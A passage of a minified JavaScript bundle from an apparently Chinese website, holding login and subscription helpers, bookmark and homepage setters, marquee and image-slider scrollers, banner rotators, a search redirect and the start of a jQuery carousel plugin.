} if (c.length == 0) { return } var d = document.documentElement.scrollTop || document.body.scrollTop; var b = (d - (c.height() / 2) + "px"); c.css({ "margin-top": b }) } function hideMsg() { showDdl(); var a = $j("mesbook1"); hideFullBg(); a.fadeOut(80) } function showDdl() { var b = ["select", "iframe", "applet", "object"]; for (var a = 0; a < b.length; ++a) { $(b[a]).css("visibility", "visible") } } function hideFullBg(a, c) { if (a == null) { a = "oran_full_bg" } if (c == null) { c = 80 } var b = $j(a); b.fadeOut(c); showDdl() } function LoginCheck(a, b) { if (a == undefined || a.length == 0) { $a("请输入用户名", "错误提示", "txtUsername"); return } if (b == undefined || b.length == 0) { $a("请输入密码", "错误提示", "txtPassword"); return } $.post("/ajax.ashx?action=logincheck&t=" + Math.random(), { username: a, password: b }, function (c) { if (gav(c, "state") == "1") { $a(gav(c, "msg"), null, null, null, null, function () { window.location.href = location.href + "?t=" + Math.random() }) } else { $a(gav(c, "msg")) } }) } function SearchObjectByGet(c, b, a) { if (a == null) { a = false } var d = GetSearchURL(c, b); if (a) { return d } window.location.href = d } function GetSearchURL(e, b) { if (b == null) { b = getIntactRawUrl() } var h = e.split("|"); for (var f = 0; f < h.length; f++) { var c = h[f].split(","); var a; var g = document.getElementById(c[0]); if (c.length == 2) { a = c[1] } else { a = c[0] } if (g != null) { var d = g.value; if (d != null) { b += "&" + a + "=" + encodeURIComponent(d) } } } return b } function getIntactRawUrl() { var a = location.href; var b; b = a.lastIndexOf("#"); a = a.substring(0, b); return a } var addBookmark = function (f) { var g = document.title; var c = document.URL; var d = window.event || arguments.callee.caller.arguments[0]; var h = { IE: /MSIE/.test(window.navigator.userAgent) && !window.opera, FF: /Firefox/.test(window.navigator.userAgent), OP: !!window.opera }; f.onclick = null; if (h.IE) { f.attachEvent("onclick", function () { try { window.external.AddFavorite(c, g); window.event.returnValue = false } catch (a) { alert("加入收藏失败，请使用Ctrl+D进行添加") } }) } else { if (h.FF || f.nodeName.toLowerCase() == "a") { if (h.FF) { f.setAttribute("rel", "sidebar"), f.title = g, f.href = c } else { alert("加入收藏失败，请使用Ctrl+D进行添加") } } else { if (h.OP) { var b = document.createElement("a"); b.rel = "sidebar", b.title = g, b.href = c; f.parentNode.insertBefore(b, f); b.appendChild(f); b = null } else { alert("加入收藏失败，请使用Ctrl+D进行添加") } } } }; function subscription(d, a) { if (a == null) { a = "txtSubscriptionEmail" } var c = $.trim($j(a).val()); var b = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/; if (c.length == 0) { $a("E-Mail 不可为空"); $j(a).focus(); return false } if (!b.test(c)) { $a("E-Mail 格式错误。"); $j(a).focus(); return false } showProc(d); $.post("/ajax.ashx?action=subscription&t=" + Math.random(), { email: c }, function (g) { var f = gav(g, "state"); var e = gav(g, "msg"); if (f == "1") { $a(e, 1) } else { $a(e) } showProc(d, false) }) } function SetHome(c, d) { try { c.style.behavior = "url(#default#homepage)"; c.setHomePage(d) } catch (b) { if (window.netscape) { try { netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect") } catch (b) { alert("抱歉！您的浏览器不支持直接设为首页。请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为“true”，点击“加入收藏”后忽略安全提示，即可设置成功。") } var a = Components.classes["@mozilla.org/preferences-service;1"].getService(Components.interfaces.nsIPrefBranch); a.setCharPref("browser.startup.homepage", d) } else { alert("抱歉，您的浏览器不支持自动设置首页, 请使用浏览器菜单手动设置!") } } };
/*MSCLASS.js*/
function Marquee() { this.ID = document.getElementById(arguments[0]); if (!this.ID) { alert('您要设置的"' + arguments[0] + '"初始化错误\r\n请检查标签ID设置是否正确!'); this.ID = -1; return } this.Direction = this.Width = this.Height = this.DelayTime = this.WaitTime = this.CTL = this.StartID = this.Stop = this.MouseOver = 0; this.Step = 1; this.Timer = 30; this.DirectionArray = { top: 0, up: 0, bottom: 1, down: 1, left: 2, right: 3 }; if (typeof arguments[1] == "number" || typeof arguments[1] == "string") { this.Direction = arguments[1] } if (typeof arguments[2] == "number") { this.Step = arguments[2] } if (typeof arguments[3] == "number") { this.Width = arguments[3] } if (typeof arguments[4] == "number") { this.Height = arguments[4] } if (typeof arguments[5] == "number") { this.Timer = arguments[5] } if (typeof arguments[6] == "number") { this.DelayTime = arguments[6] } if (typeof arguments[7] == "number") { this.WaitTime = arguments[7] } if (typeof arguments[8] == "number") { this.ScrollStep = arguments[8] } this.ID.style.overflow = this.ID.style.overflowX = this.ID.style.overflowY = "hidden"; this.ID.noWrap = true; this.IsNotOpera = (navigator.userAgent.toLowerCase().indexOf("opera") == -1); if (arguments.length >= 7) { this.Start() } } Marquee.prototype.Start = function () { if (this.ID == -1) { return } if (this.WaitTime < 800) { this.WaitTime = 800 } if (this.Timer < 20) { this.Timer = 20 } if (this.Width == 0) { this.Width = parseInt(this.ID.style.width) } if (this.Height == 0) { this.Height = parseInt(this.ID.style.height) } if (typeof this.Direction == "string") { this.Direction = this.DirectionArray[this.Direction.toString().toLowerCase()] } this.HalfWidth = Math.round(this.Width / 2); this.HalfHeight = Math.round(this.Height / 2); this.BakStep = this.Step; this.ID.style.width = this.Width + "px"; this.ID.style.height = this.Height + "px"; if (typeof this.ScrollStep != "number") { this.ScrollStep = this.Direction > 1 ? this.Width : this.Height } var d = "<table cellspacing='0' cellpadding='0' style='border-collapse:collapse;display:inline;'><tr><td noWrap=true style='white-space: nowrap;word-break:keep-all;'>MSCLASS_TEMP_HTML</td><td noWrap=true style='white-space: nowrap;word-break:keep-all;'>MSCLASS_TEMP_HTML</td></tr></table>"; var b = "<table cellspacing='0' cellpadding='0' style='border-collapse:collapse;'><tr><td>MSCLASS_TEMP_HTML</td></tr><tr><td>MSCLASS_TEMP_HTML</td></tr></table>"; var e = this; e.tempHTML = e.ID.innerHTML; if (e.Direction <= 1) { e.ID.innerHTML = b.replace(/MSCLASS_TEMP_HTML/g, e.ID.innerHTML) } else { if (e.ScrollStep == 0 && e.DelayTime == 0) { e.ID.innerHTML += e.ID.innerHTML } else { e.ID.innerHTML = d.replace(/MSCLASS_TEMP_HTML/g, e.ID.innerHTML) } } var f = this.Timer; var a = this.DelayTime; var c = this.WaitTime; e.StartID = function () { e.Scroll() }; e.Continue = function () { if (e.MouseOver == 1) { setTimeout(e.Continue, a) } else { clearInterval(e.TimerID); e.CTL = e.Stop = 0; e.TimerID = setInterval(e.StartID, f) } }; e.Pause = function () { e.Stop = 1; clearInterval(e.TimerID); setTimeout(e.Continue, a) }; e.Begin = function () { e.ClientScroll = e.Direction > 1 ? e.ID.scrollWidth / 2 : e.ID.scrollHeight / 2; if ((e.Direction <= 1 && e.ClientScroll <= e.Height + e.Step) || (e.Direction > 1 && e.ClientScroll <= e.Width + e.Step)) { e.ID.innerHTML = e.tempHTML; delete (e.tempHTML); return } delete (e.tempHTML); e.TimerID = setInterval(e.StartID, f); if (e.ScrollStep < 0) { return } e.ID.onmousemove = function (g) { if (e.ScrollStep == 0 && e.Direction > 1) { var g = g || window.event; if (window.event) { if (e.IsNotOpera) { e.EventLeft = g.srcElement.id == e.ID.id ? g.offsetX - e.ID.scrollLeft : g.srcElement.offsetLeft - e.ID.scrollLeft + g.offsetX } else { e.ScrollStep = null; return } } else { e.EventLeft = g.layerX - e.ID.scrollLeft } e.Direction = e.EventLeft > e.HalfWidth ? 3 : 2; e.AbsCenter = Math.abs(e.HalfWidth - e.EventLeft); e.Step = Math.round(e.AbsCenter * (e.BakStep * 2) / e.HalfWidth) } }; e.ID.onmouseover = function () { if (e.ScrollStep == 0) { return } e.MouseOver = 1; clearInterval(e.TimerID) }; e.ID.onmouseout = function () { if (e.ScrollStep == 0) { if (e.Step == 0) { e.Step = 1 } return } e.MouseOver = 0; if (e.Stop == 0) { clearInterval(e.TimerID); e.TimerID = setInterval(e.StartID, f) } } }; setTimeout(e.Begin, c) }; Marquee.prototype.Scroll = function () { switch (this.Direction) { case 0: this.CTL += this.Step; if (this.CTL >= this.ScrollStep && this.DelayTime > 0) { this.ID.scrollTop += this.ScrollStep + this.Step - this.CTL; this.Pause(); return } else { if (this.ID.scrollTop >= this.ClientScroll) { this.ID.scrollTop -= this.ClientScroll } this.ID.scrollTop += this.Step } break; case 1: this.CTL += this.Step; if (this.CTL >= this.ScrollStep && this.DelayTime > 0) { this.ID.scrollTop -= this.ScrollStep + this.Step - this.CTL; this.Pause(); return } else { if (this.ID.scrollTop <= 0) { this.ID.scrollTop += this.ClientScroll } this.ID.scrollTop -= this.Step } break; case 2: this.CTL += this.Step; if (this.CTL >= this.ScrollStep && this.DelayTime > 0) { this.ID.scrollLeft += this.ScrollStep + this.Step - this.CTL; this.Pause(); return } else { if (this.ID.scrollLeft >= this.ClientScroll) { this.ID.scrollLeft -= this.ClientScroll } this.ID.scrollLeft += this.Step } break; case 3: this.CTL += this.Step; if (this.CTL >= this.ScrollStep && this.DelayTime > 0) { this.ID.scrollLeft -= this.ScrollStep + this.Step - this.CTL; this.Pause(); return } else { if (this.ID.scrollLeft <= 0) { this.ID.scrollLeft += this.ClientScroll } this.ID.scrollLeft -= this.Step } break } };
/*ScrollPicleft.js*/
var sina = { $: function (objName) { if (document.getElementById) { return eval('document.getElementById("' + objName + '")') } else { return eval("document.all." + objName) } }, isIE: navigator.appVersion.indexOf("MSIE") != -1 ? true : false, addEvent: function (a, c, b) { if (a.attachEvent) { a.attachEvent("on" + c, b) } else { a.addEventListener(c, b, false) } }, delEvent: function (a, c, b) { if (a.detachEvent) { a.detachEvent("on" + c, b) } else { a.removeEventListener(c, b, false) } }, readCookie: function (d) { var e = "", a = d + "="; if (document.cookie.length > 0) { var c = document.cookie.indexOf(a); if (c != -1) { c += a.length; var b = document.cookie.indexOf(";", c); if (b == -1) { b = document.cookie.length } e = unescape(document.cookie.substring(c, b)) } } return e }, writeCookie: function (d, a, f, g) { var e = "", b = ""; if (f != null) { e = new Date((new Date).getTime() + f * 3600000); e = "; expires=" + e.toGMTString() } if (g != null) { b = ";domain=" + g } document.cookie = d + "=" + escape(a) + e + b }, readStyle: function (b, a) { if (b.style[a]) { return b.style[a] } else { if (b.currentStyle) { return b.currentStyle[a] } else { if (document.defaultView && document.defaultView.getComputedStyle) { var c = document.defaultView.getComputedStyle(b, null); return c.getPropertyValue(a) } else { return null } } } } }; function ScrollPicleft(b, g, f, e) { this.scrollContId = b; this.arrLeftId = g; this.arrRightId = f; this.dotListId = e; this.dotClassName = "dotItem"; this.dotOnClassName = "dotItemOn"; this.dotObjArr = []; this.pageWidth = 0; this.frameWidth = 0; this.speed = 10; this.space = 10; this.pageIndex = 0; this.autoPlay = true; this.autoPlayTime = 5; var a, d, c = "ready"; this.stripDiv = document.createElement("DIV"); this.listDiv01 = document.createElement("DIV"); this.listDiv02 = document.createElement("DIV"); if (!ScrollPicleft.childs) { ScrollPicleft.childs = [] } this.ID = ScrollPicleft.childs.length; ScrollPicleft.childs.push(this); this.initialize = function () { if (!this.scrollContId) { throw new Error("必须指定scrollContId."); return } this.scrollContDiv = sina.$(this.scrollContId); if (!this.scrollContDiv) { throw new Error('scrollContId不是正确的对象.(scrollContId = "' + this.scrollContId + '")'); return } this.scrollContDiv.style.width = this.frameWidth + "px"; this.scrollContDiv.style.overflow = "hidden"; this.listDiv01.innerHTML = this.listDiv02.innerHTML = this.scrollContDiv.innerHTML; this.scrollContDiv.innerHTML = ""; this.scrollContDiv.appendChild(this.stripDiv); this.stripDiv.appendChild(this.listDiv01); this.stripDiv.appendChild(this.listDiv02); this.stripDiv.style.overflow = "hidden"; this.stripDiv.style.zoom = "1"; this.stripDiv.style.width = "32766px"; var l = navigator.userAgent.toUpperCase().indexOf("MSIE") == -1 ? false : true; if (l) { this.listDiv01.style.styleFloat = "left"; this.listDiv02.style.styleFloat = "left" } else { this.listDiv01.style.cssFloat = "left"; this.listDiv02.style.cssFloat = "left" } sina.addEvent(this.scrollContDiv, "mouseover", Function("ScrollPicleft.childs[" + this.ID + "].stop()")); sina.addEvent(this.scrollContDiv, "mouseout", Function("ScrollPicleft.childs[" + this.ID + "].play()")); if (this.arrLeftId) { this.arrLeftObj = sina.$(this.arrLeftId); if (this.arrLeftObj) { sina.addEvent(this.arrLeftObj, "mousedown", Function("ScrollPicleft.childs[" + this.ID + "].rightMouseDown()")); sina.addEvent(this.arrLeftObj, "mouseup", Function("ScrollPicleft.childs[" + this.ID + "].rightEnd()")); sina.addEvent(this.arrLeftObj, "mouseout", Function("ScrollPicleft.childs[" + this.ID + "].rightEnd()")) } } if (this.arrRightId) { this.arrRightObj = sina.$(this.arrRightId); if (this.arrRightObj) { sina.addEvent(this.arrRightObj, "mousedown", Function("ScrollPicleft.childs[" + this.ID + "].leftMouseDown()")); sina.addEvent(this.arrRightObj, "mouseup", Function("ScrollPicleft.childs[" + this.ID + "].leftEnd()")); sina.addEvent(this.arrRightObj, "mouseout", Function("ScrollPicleft.childs[" + this.ID + "].leftEnd()")) } } if (this.dotListId) { this.dotListObj = sina.$(this.dotListId); if (this.dotListObj) { var h = Math.round(this.listDiv01.offsetWidth / this.frameWidth + 0.4), k, j; for (k = 0; k < h; k++) { j = document.createElement("span"); this.dotListObj.appendChild(j); this.dotObjArr.push(j); if (k == this.pageIndex) { j.className = this.dotClassName } else { j.className = this.dotOnClassName } j.title = "第" + (k + 1) + "页"; sina.addEvent(j, "click", Function("ScrollPicleft.childs[" + this.ID + "].pageTo(" + k + ")")) } } } if (this.autoPlay) { this.play() } }; this.leftMouseDown = function () { if (c != "ready") { return } c = "floating"; d = setInterval("ScrollPicleft.childs[" + this.ID + "].moveLeft()", this.speed) }; this.rightMouseDown = function () { if (c != "ready") { return } c = "floating"; d = setInterval("ScrollPicleft.childs[" + this.ID + "].moveRight()", this.speed) }; this.moveLeft = function () { if (this.scrollContDiv.scrollLeft + this.space >= this.listDiv01.scrollWidth) { this.scrollContDiv.scrollLeft = this.scrollContDiv.scrollLeft + this.space - this.listDiv01.scrollWidth } else { this.scrollContDiv.scrollLeft += this.space } this.accountPageIndex() }; this.moveRight = function () { if (this.scrollContDiv.scrollLeft - this.space <= 0) { this.scrollContDiv.scrollLeft = this.listDiv01.scrollWidth + this.scrollContDiv.scrollLeft - this.space } else { this.scrollContDiv.scrollLeft -= this.space } this.accountPageIndex() }; this.leftEnd = function () { if (c != "floating") { return } c = "stoping"; clearInterval(d); var h = this.pageWidth - this.scrollContDiv.scrollLeft % this.pageWidth; this.move(h) }; this.rightEnd = function () { if (c != "floating") { return } c = "stoping"; clearInterval(d); var h = -this.scrollContDiv.scrollLeft % this.pageWidth; this.move(h) }; this.move = function (i, j) { var k = i / 5; if (!j) { if (k > this.space) { k = this.space } if (k < -this.space) { k = -this.space } } if (Math.abs(k) < 1 && k != 0) { k = k >= 0 ? 1 : -1 } else { k = Math.round(k) } var h = this.scrollContDiv.scrollLeft + k; if (k > 0) { if (this.scrollContDiv.scrollLeft + k >= this.listDiv01.scrollWidth) { this.scrollContDiv.scrollLeft = this.scrollContDiv.scrollLeft + k - this.listDiv01.scrollWidth } else { this.scrollContDiv.scrollLeft += k } } else { if (this.scrollContDiv.scrollLeft - k <= 0) { this.scrollContDiv.scrollLeft = this.listDiv01.scrollWidth + this.scrollContDiv.scrollLeft - k } else { this.scrollContDiv.scrollLeft += k } } i -= k; if (Math.abs(i) == 0) { c = "ready"; if (this.autoPlay) { this.play() } this.accountPageIndex(); return } else { this.accountPageIndex(); setTimeout("ScrollPicleft.childs[" + this.ID + "].move(" + i + "," + j + ")", this.speed) } }; this.next = function () { if (c != "ready") { return } c = "stoping"; this.move(this.pageWidth, true) }; this.play = function () { if (!this.autoPlay) { return } clearInterval(a); a = setInterval("ScrollPicleft.childs[" + this.ID + "].next()", this.autoPlayTime * 1000) }; this.stop = function () { clearInterval(a) }; this.pageTo = function (h) { if (c != "ready") { return } c = "stoping"; var i = h * this.frameWidth - this.scrollContDiv.scrollLeft; this.move(i, true) }; this.accountPageIndex = function () { this.pageIndex = Math.round(this.scrollContDiv.scrollLeft / this.frameWidth); if (this.pageIndex > Math.round(this.listDiv01.offsetWidth / this.frameWidth + 0.4) - 1) { this.pageIndex = 0 } var h; for (h = 0; h < this.dotObjArr.length; h++) { if (h == this.pageIndex) { this.dotObjArr[h].className = this.dotClassName } else { this.dotObjArr[h].className = this.dotOnClassName } } } };
/*ScrollPiTop.js*/
function ScrollPicTop(e, t, n, r) { this.scrollContId = e, this.arrLeftId = t, this.arrRightId = n, this.dotListId = r, this.dotClassName = "dotItem", this.dotOnClassName = "dotItemOn", this.dotObjArr = [], this.pageWidth = 0, this.frameWidth = 0, this.speed = 10, this.space = 10, this.pageIndex = 0, this.autoPlay = !0, this.autoPlayTime = 5; var i, s, o = "ready"; this.stripDiv = document.createElement("DIV"), this.listDiv01 = document.createElement("DIV"), this.listDiv02 = document.createElement("DIV"), ScrollPicTop.childs || (ScrollPicTop.childs = []), this.ID = ScrollPicTop.childs.length, ScrollPicTop.childs.push(this), this.initialize = function () { if (!this.scrollContId) throw new Error("必须指定scrollContId."); this.scrollContDiv = sina.$(this.scrollContId); if (!this.scrollContDiv) throw new Error('scrollContId不是正确的对象.(scrollContId = "' + this.scrollContId + '")'); this.scrollContDiv.style.width = this.frameWidth + "px", this.scrollContDiv.style.overflow = "hidden", this.listDiv01.innerHTML = this.listDiv02.innerHTML = this.scrollContDiv.innerHTML, this.scrollContDiv.innerHTML = "", this.scrollContDiv.appendChild(this.stripDiv), this.stripDiv.appendChild(this.listDiv01), this.stripDiv.appendChild(this.listDiv02), this.stripDiv.style.overflow = "hidden", this.stripDiv.style.zoom = "1", this.stripDiv.style.height = "32766px"; var e = navigator.userAgent.toUpperCase().indexOf("MSIE") == -1 ? !1 : !0; e ? (this.listDiv01.style.styleFloat = "left", this.listDiv02.style.styleFloat = "left") : (this.listDiv01.style.cssFloat = "left", this.listDiv02.style.cssFloat = "left"), sina.addEvent(this.scrollContDiv, "mouseover", Function("ScrollPicTop.childs[" + this.ID + "].stop()")), sina.addEvent(this.scrollContDiv, "mouseout", Function("ScrollPicTop.childs[" + this.ID + "].play()")), this.arrLeftId && (this.arrLeftObj = sina.$(this.arrLeftId), this.arrLeftObj && (sina.addEvent(this.arrLeftObj, "mousedown", Function("ScrollPicTop.childs[" + this.ID + "].rightMouseDown()")), sina.addEvent(this.arrLeftObj, "mouseup", Function("ScrollPicTop.childs[" + this.ID + "].rightEnd()")), sina.addEvent(this.arrLeftObj, "mouseout", Function("ScrollPicTop.childs[" + this.ID + "].rightEnd()")))), this.arrRightId && (this.arrRightObj = sina.$(this.arrRightId), this.arrRightObj && (sina.addEvent(this.arrRightObj, "mousedown", Function("ScrollPicTop.childs[" + this.ID + "].leftMouseDown()")), sina.addEvent(this.arrRightObj, "mouseup", Function("ScrollPicTop.childs[" + this.ID + "].leftEnd()")), sina.addEvent(this.arrRightObj, "mouseout", Function("ScrollPicTop.childs[" + this.ID + "].leftEnd()")))); this.autoPlay && this.play() }, this.leftMouseDown = function () { if (o != "ready") return; o = "floating", s = setInterval("ScrollPicTop.childs[" + this.ID + "].moveLeft()", this.speed) }, this.rightMouseDown = function () { if (o != "ready") return; o = "floating", s = setInterval("ScrollPicTop.childs[" + this.ID + "].moveRight()", this.speed) }, this.moveLeft = function () { if (this.scrollContDiv.scrollTop + this.space > this.listDiv01.scrollHeight) { this.scrollContDiv.scrollTop = 0 } else { this.scrollContDiv.scrollTop += this.space } this.accountPageIndex() }, this.moveRight = function () { this.scrollContDiv.scrollTop - this.space <= 0 ? this.scrollContDiv.scrollTop = this.listDiv01.scrollHeight + this.scrollContDiv.scrollTop - this.space : this.scrollContDiv.scrollTop -= this.space, this.accountPageIndex() }, this.leftEnd = function () { if (o != "floating") return; o = "stoping", clearInterval(s); var e = this.pageWidth - this.scrollContDiv.scrollTop % this.pageWidth; this.move(e) }, this.rightEnd = function () { if (o != "floating") return; o = "stoping", clearInterval(s); var e = -this.scrollContDiv.scrollTop % this.pageWidth; this.move(e) }, this.move = function (e, t) { var n = e / 5; t || (n > this.space && (n = this.space), n < -this.space && (n = -this.space)), Math.abs(n) < 1 && n != 0 ? n = n >= 0 ? 1 : -1 : n = Math.round(n); var r = this.scrollContDiv.scrollTop + n; n > 0 ? this.scrollContDiv.scrollTop + n >= this.listDiv01.scrollHeight ? this.scrollContDiv.scrollTop = this.scrollContDiv.scrollTop + n - this.listDiv01.scrollHeight : this.scrollContDiv.scrollTop += n : this.scrollContDiv.scrollTop - n <= 0 ? this.scrollContDiv.scrollTop = this.listDiv01.scrollHeight + this.scrollContDiv.scrollTop - n : this.scrollContDiv.scrollTop += n, e -= n; if (Math.abs(e) == 0) { o = "ready", this.autoPlay && this.play(), this.accountPageIndex(); return } this.accountPageIndex(), setTimeout("ScrollPicTop.childs[" + this.ID + "].move(" + e + "," + t + ")", this.speed) }, this.next = function () { if (o != "ready") return; o = "stoping", this.move(this.pageWidth, !0) }, this.play = function () { if (!this.autoPlay) return; clearInterval(i), i = setInterval("ScrollPicTop.childs[" + this.ID + "].next()", this.autoPlayTime * 1e3) }, this.stop = function () { clearInterval(i) }, this.pageTo = function (e) { if (o != "ready") return; o = "stoping"; var t = e * this.frameWidth - this.scrollContDiv.scrollLeft; this.move(t, !0) }, this.accountPageIndex = function () { this.pageIndex = Math.round(this.scrollContDiv.scrollLeft / this.frameWidth), this.pageIndex > Math.round(this.listDiv01.offsetWidth / this.frameWidth + .4) - 1 && (this.pageIndex = 0); var e; for (e = 0; e < this.dotObjArr.length; e++) e == this.pageIndex ? this.dotObjArr[e].className = this.dotClassName : this.dotObjArr[e].className = this.dotOnClassName } }
/*flash.js*/
$(function () { var showIndex = 1; function showbg(b) { var a = $("#flashs .btn span").index($("#flashs .btn span.cur")); if (a < 0) { a = 0 } $("#flashs .btn span.cur").css("opacity", 0.7).removeClass("cur"); $("#flashbg" + a).css({ opacity: 0, "z-index": 1 }); $("#flashbg" + showIndex).css({ "z-index": 2 }); $("#flashbg" + showIndex).animate({ opacity: 1 }, 500); $("#flashs .btn span").eq(showIndex).css("opacity", 1).addClass("cur") } var h = $("#flashs .bgitem").css("opacity", 0).length; var btn = "<div class='btn'>"; for (var i = 0; i < h; i++) { btn += "<span>" + (i + 1) + "</span>" } btn += "</div>"; $("#flashs").append(btn); $("#flashs .btn span").css("opacity", 0.7).mouseenter(function () { showIndex = $("#flashs .btn span").index(this); showbg(showIndex) }).eq(0).trigger("mouseenter"); $("#flashs").hover(function () { clearInterval(picTimer) }, function () { picTimer = setInterval(function () { showIndex++; if (showIndex == h) { showIndex = 0 } showbg(showIndex) }, 5000) }).eq(0).trigger("mouseleave"); });
/*flash.js*/
$(function () { var showIndex = 1; function showbg(b) { var a = $("#flashs2 .btn span").index($("#flashs2 .btn span.cur")); if (a < 0) { a = 0 } $("#flashs2 .btn span.cur").css("opacity", 0.7).removeClass("cur"); $("#flashbg1" + a).css({ opacity: 0, "z-index": 1 }); $("#flashbg1" + showIndex).css({ "z-index": 2 }); $("#flashbg1" + showIndex).animate({ opacity: 1 }, 10); $("#flashs2 .btn span").eq(showIndex).css("opacity", 1).addClass("cur") } var h = $("#flashs2 .bgitem2").css("opacity", 0).length; var btn = "<div class='btn'>"; for (var i = 0; i < h; i++) { btn += "<span>" + (i + 1) + "</span>" } btn += "</div>"; $("#flashs2").append(btn); $("#flashs2 .btn span").css("opacity", 0.7).mouseenter(function () { showIndex = $("#flashs2 .btn span").index(this); showbg(showIndex) }).eq(0).trigger("mouseenter"); $("#flashs2").hover(function () { clearInterval(picTimer) }, function () { picTimer = setInterval(function () { showIndex++; if (showIndex == h) { showIndex = 0 } showbg(showIndex) }, 5000) }).eq(0).trigger("mouseleave"); });
/*Search*/
function xuanze() { var e = document.getElementById("seachkeywords").value; e == "请输入关键词搜索" && (e = ""), window.location.href ="Search/Index.aspx?objtype=product&kwd=" + e } $(function () { $("div.menu li:first").addClass("cur"); $("#seachkeywords").val("请输入关键词搜索"); $("#seachkeywords").click(function () { $(this).val("") }).blur(function () { if ($.trim($(this).val()) == "") { $(this).val("请输入关键词搜索") } }) });


function reScrollPic(b, g, e, c, f, a, d) { var b = new ScrollPicleft(); b.scrollContId = g; if (e != null || c != null) { b.arrLeftId = e; b.arrRightId = c } b.frameWidth = f; b.speed = 10; b.space = 10; b.autoPlay = true; if (d != null) { b.pageWidth = 1; b.autoPlayTime = 0.03 } else { b.pageWidth = a; b.autoPlayTime = 2 } b.initialize() }; function nanOnly(a) { a.value = a.value.replace(/[^0-9]/g, "") }

(function ($) { "use strict"; var defaults, internalData, methods; $.extend({ roundaboutShapes: { def: "lazySusan", lazySusan: function (r, a, t) { return { x: Math.sin(r + a), y: (Math.sin(r + 3 * Math.PI / 2 + a) / 8) * t, z: (Math.cos(r + a) + 1) / 2, scale: (Math.sin(r + Math.PI / 2 + a) / 2) + 0.5} } } }); defaults = { bearing: 0.0, tilt: 0.0, minZ: 100, maxZ: 280, minOpacity: 0.4, maxOpacity: 1.0, minScale: 0.4, maxScale: 1.0, duration: 600, btnNext: "#btnNext", btnNextCallback: function () { }, btnPrev: "#btnPrev", btnPrevCallback: function () { }, btnToggleAutoplay: null, btnStartAutoplay: null, btnStopAutoplay: null, easing: "swing", clickToFocus: true, clickToFocusCallback: function () { }, focusBearing: 0.0, shape: "lazySusan", debug: false, childSelector: "li", startingChild: null, reflect: false, floatComparisonThreshold: 0.001, autoplay: true, autoplayDuration: 3000, autoplayPauseOnHover: false, autoplayCallback: function () { }, enableDrag: false, dropDuration: 600, dropEasing: "swing", dropAnimateTo: "nearest", dropCallback: function () { }, dragAxis: "x", dragFactor: 4, triggerFocusEvents: true, triggerBlurEvents: true, responsive: false }; internalData = { autoplayInterval: null, autoplayIsRunning: false, animating: false, childInFocus: -1, touchMoveStartPosition: null, stopAnimation: false, lastAnimationStep: false }; methods = { init: function (options, callback, relayout) { var settings, now = (new Date()).getTime(); options = (typeof options === "object") ? options : {}; callback = ($.isFunction(callback)) ? callback : function () { }; callback = ($.isFunction(options)) ? options : callback; settings = $.extend({}, defaults, options, internalData); return this.each(function () { var self = $(this), childCount = self.children(settings.childSelector).length, period = 360.0 / childCount, startingChild = (settings.startingChild && settings.startingChild > (childCount - 1)) ? (childCount - 1) : settings.startingChild, startBearing = (settings.startingChild === null) ? settings.bearing : 360 - (startingChild * period), holderCSSPosition = (self.css("position") !== "static") ? self.css("position") : "relative"; self.css({ padding: 0, position: holderCSSPosition }).addClass("roundabout-holder").data("roundabout", $.extend({}, settings, { startingChild: startingChild, bearing: startBearing, oppositeOfFocusBearing: methods.normalize.apply(null, [settings.focusBearing - 180]), dragBearing: startBearing, period: period })); if (!relayout) { if (settings.clickToFocus) { self.children(settings.childSelector).each(function (i) { $(this).bind("click.roundabout", function () { var degrees = methods.getPlacement.apply(self, [i]); if (!methods.isInFocus.apply(self, [degrees])) { methods.stopAnimation.apply($(this)); if (!self.data("roundabout").animating) { methods.animateBearingToFocus.apply(self, [degrees, self.data("roundabout").clickToFocusCallback]) } return false } }) }) } if (settings.btnNext) { $(settings.btnNext).bind("click.roundabout", function () { if (!self.data("roundabout").animating) { methods.animateToNextChild.apply(self, [self.data("roundabout").btnNextCallback]) } return false }) } if (settings.btnPrev) { $(settings.btnPrev).bind("click.roundabout", function () { methods.animateToPreviousChild.apply(self, [self.data("roundabout").btnPrevCallback]); return false }) } if (settings.btnToggleAutoplay) { $(settings.btnToggleAutoplay).bind("click.roundabout", function () { methods.toggleAutoplay.apply(self); return false }) } if (settings.btnStartAutoplay) { $(settings.btnStartAutoplay).bind("click.roundabout", function () { methods.startAutoplay.apply(self); return false }) } if (settings.btnStopAutoplay) { $(settings.btnStopAutoplay).bind("click.roundabout", function () { methods.stopAutoplay.apply(self); return false }) } if (settings.autoplayPauseOnHover) { self.bind("mouseenter.roundabout.autoplay", function () { methods.stopAutoplay.apply(self, [true]) }).bind("mouseleave.roundabout.autoplay", function () { methods.startAutoplay.apply(self) }) } if (settings.enableDrag) { if (!$.isFunction(self.drag)) { if (settings.debug) { alert("You do not have the drag plugin loaded.") } } else if (!$.isFunction(self.drop)) { if (settings.debug) { alert("You do not have the drop plugin loaded.") } } else { self.drag(function (e, properties) { var data = self.data("roundabout"), delta = (data.dragAxis.toLowerCase() === "x") ? "deltaX" : "deltaY"; methods.stopAnimation.apply(self); methods.setBearing.apply(self, [data.dragBearing + properties[delta] / data.dragFactor]) }).drop(function (e) { var data = self.data("roundabout"), method = methods.getAnimateToMethod(data.dropAnimateTo); methods.allowAnimation.apply(self); methods[method].apply(self, [data.dropDuration, data.dropEasing, data.dropCallback]); data.dragBearing = data.period * methods.getNearestChild.apply(self) }) } self.each(function () { var element = $(this).get(0), data = $(this).data("roundabout"), page = (data.dragAxis.toLowerCase() === "x") ? "pageX" : "pageY", method = methods.getAnimateToMethod(data.dropAnimateTo); if (element.addEventListener) { element.addEventListener("touchstart", function (e) { data.touchMoveStartPosition = e.touches[0][page] }, false); element.addEventListener("touchmove", function (e) { var delta = (e.touches[0][page] - data.touchMoveStartPosition) / data.dragFactor; e.preventDefault(); methods.stopAnimation.apply($(this)); methods.setBearing.apply($(this), [data.dragBearing + delta]) }, false); element.addEventListener("touchend", function (e) { e.preventDefault(); methods.allowAnimation.apply($(this)); method = methods.getAnimateToMethod(data.dropAnimateTo); methods[method].apply($(this), [data.dropDuration, data.dropEasing, data.dropCallback]); data.dragBearing = data.period * methods.getNearestChild.apply($(this)) }, false) } }) } if (settings.responsive) { $(window).resize(function () { methods.relayoutChildren.apply(self) }) } } methods.initChildren.apply(self, [callback, relayout]) }) }, initChildren: function (callback, relayout) { var self = $(this), data = self.data("roundabout"); callback = callback || function () { }; self.children(data.childSelector).each(function (i) 